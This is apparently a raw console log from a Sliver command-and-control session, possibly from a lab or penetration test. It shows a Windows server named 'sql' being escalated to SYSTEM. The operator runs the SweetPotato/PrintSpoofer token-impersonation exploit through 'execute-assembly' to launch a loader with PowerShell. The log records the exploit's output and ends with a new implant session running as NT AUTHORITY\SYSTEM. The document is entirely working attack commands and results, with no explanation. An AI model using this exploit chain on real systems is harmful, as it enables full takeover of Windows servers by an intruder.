 sliver (PLANNED_DEAD) > execute-assembly /var/www/html/SweetPotato.exe -p C:\\Windows\\System32\\WindowsPowerShell\\v1
.0\\powershell.exe -a "C:\\tmp\\SimpleLoader.exe"
[*] Session 6680e40e PLANNED_DEAD - 10.3.10.33:51567 (sql) - windows/amd64 - Fri, 29 Nov 2024 21:59:26 CET
[*] Output:
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch C:\Windows\System32\WindowsPowerShell\v1.0\powersh
ell.exe
[+] Triggering notification on evil PIPE \\sql/pipe/70a99de1-5bbf-4f17-9a91-fe470f9caa57
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" C:\tmp\SimpleLoader.exe
[+] process with pid: 4768 created.
=====================================
[+] Process created, enjoy!
sliver (PLANNED_DEAD) > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ================== ========== ============================= ================== =========
6680e40e mtls 10.3.10.33:51567 sql NT AUTHORITY\SYSTEM windows/amd64 [ALIVE]
62dbfe4a mtls 10.3.10.33:51475 sql NT AUTHORITY\NETWORK SERVICE windows/amd64 [ALIVE]
sliver (PLANNED_DEAD) >